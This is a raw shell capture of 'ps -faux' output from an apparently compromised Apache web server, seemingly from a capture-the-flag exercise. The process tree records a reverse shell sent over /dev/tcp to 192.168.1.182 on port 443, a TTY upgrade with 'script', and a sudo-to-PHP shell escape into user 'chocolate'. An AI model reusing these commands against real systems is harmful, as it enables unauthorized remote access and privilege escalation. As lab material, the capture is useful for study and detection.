 bash-5.0$ ps -faux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   2616  1440 ?        Ss   14:18   0:00 /bin/sh -c service apache2 start && while true; do php /opt/script.php;
 sleep 5; done
root          24  0.0  0.2 201396 22640 ?        Ss   14:18   0:00 /usr/sbin/apache2 -k start
www-data    1274  0.0  0.2 201920 16652 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    2374  0.0  0.0   2616  1644 ?        S    15:23   0:00  |   \_ sh -c bash -c "bash -i &>/dev/tcp/192.168.1.182/443 0>&1"
www-data    2375  0.0  0.0   3984  2960 ?        S    15:23   0:00  |       \_ bash -c bash -i &>/dev/tcp/192.168.1.182/443 0>&1
www-data    2376  0.0  0.0   4116  3456 ?        S    15:23   0:00  |           \_ bash -i
www-data    2451  0.0  0.0   2644  2088 ?        S    15:24   0:00  |               \_ script /dev/null -c bash
www-data    2452  0.0  0.0   2616  1692 pts/0    Ss   15:24   0:00  |                   \_ sh -c bash
www-data    2453  0.0  0.0   4116  3340 pts/0    S    15:24   0:00  |                       \_ bash
root        2623  0.0  0.0   5012  3484 pts/0    S    15:28   0:00  |                           \_ sudo -u chocolate php -r system('/bin/b
ash');
chocola+    2624  0.0  0.2  67024 20160 pts/0    S    15:28   0:00  |                               \_ php -r system('/bin/bash');
chocola+    2625  0.0  0.0   2616  1456 pts/0    S    15:28   0:00  |                                   \_ sh -c /bin/bash
chocola+    2626  0.0  0.0   4116  3360 pts/0    S    15:28   0:00  |                                       \_ /bin/bash
chocola+    2684  0.0  0.0   5900  2968 pts/0    R+   15:29   0:00  |                                           \_ ps -faux
www-data    1278  0.0  0.2 202092 17540 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    1279  0.0  0.2 202084 17572 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    1280  0.0  0.2 201892 17988 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    1281  0.0  0.2 201892 17112 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    1282  0.0  0.2 202028 17812 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    1283  0.0  0.1 201616 10456 ?        S    15:00   0:00  \_ /usr/sbin/apache2 -k start
www-data    1548  0.0  0.1 201712 15236 ?        S    15:06   0:00  \_ /usr/sbin/apache2 -k start
www-data    1549  0.0  0.2 202028 18436 ?        S    15:06   0:00  \_ /usr/sbin/apache2 -k start
www-data    1550  0.0  0.1 201616 13980 ?        S    15:06   0:00  \_ /usr/sbin/apache2 -k start
root        2683  0.0  0.0   2516  1276 ?        S    15:29   0:00 sleep 5
bash-5.0$